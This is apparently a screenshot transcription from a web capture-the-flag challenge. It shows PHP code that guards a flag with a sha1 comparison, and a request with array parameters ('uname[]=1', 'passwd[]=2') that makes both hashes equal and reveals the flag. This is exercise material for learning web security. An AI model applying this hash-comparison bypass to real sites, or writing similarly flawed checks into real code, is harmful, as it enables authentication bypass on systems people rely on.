 不安全 | 123.206.87.240:8002/web7/?uname[]=1&id=margin
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
if ($_GET['uname'] == $_POST['passwd'])
print 'passwd can not be uname.';
else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&
($_GET['id']=='margin'))
die('Flag: '.$flag);
else
print 'sorry!';
}
?> Flag: flag{HACK_45hhs_213sDD}
Elements Console Sources Network Performance Memory Application Security Audits
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://123.206.87.240:8002/web7/?uname[]=1&id=margin
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
passwd[]=2